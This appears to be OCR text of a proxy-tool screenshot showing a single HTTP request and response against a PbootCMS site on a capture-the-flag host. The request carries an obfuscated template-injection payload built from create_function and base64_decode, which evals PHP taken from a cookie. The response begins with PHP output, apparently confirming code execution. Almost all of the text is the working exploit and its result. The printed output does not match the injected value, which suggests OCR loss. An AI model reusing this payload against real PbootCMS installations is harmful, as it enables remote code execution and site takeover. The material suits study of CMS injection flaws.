 Request
Pretty Raw Hex \n
1 GET /?keyword=
}{pboot:if((creat.e_function/**/)('',(bas.e64_dec.ode/**/)('fXt9ZXZhbCgkX0NPT0tJR
VsxXSk7Ly8'/**/)))}sdfsd{/pboot:if} HTTP/1.1
2 Host: ffcf68bf-53f7-4873-a3b6-a2339f344b9e.ctf.moonback.xyz:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=eca423c6-8bf2-473b-b095-c6076fc4d4b0.tRzqz1Tj55029pTadrMQuknNAA8;
lg=cn; PbootSystem=euqg4119kk9f3i1s3pudhkuj6f;1=var_dump(1433223)%3b
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Length: 10039
4 Content-Type: text/html; charset=utf-8
5 Date: Sun, 21 Nov 2021 16:31:52 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.38 (Debian)
9 Vary: Accept-Encoding
10 X-Powered-By: PbootCMS
11 X-Ua-Compatible: IE=edge,chrome=1
12 Connection: close
13
14 int(123)
15 <!doctype html>
16 <html lang="zh">
17 <head>
18 <meta charset="utf-8">
19 <title>
搜索结果-PbootCMS-永久开源免费的PHP企业网站开发建设管理系统
</title>
20 <meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
21 <meta name="description" content="
PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高
效、简洁、 强悍的可免费商用的PHP
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，
只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力
于为广大开发者和企业提供最佳的网站开发建设解决方案。">
22 <meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to
-fit=no">
23 <link rel="stylesheet" href="
/template/default/bootstrap/css/bootstrap.min.css" >
24 <link rel="stylesheet" href="
/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
25 <link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
Search... 0 matches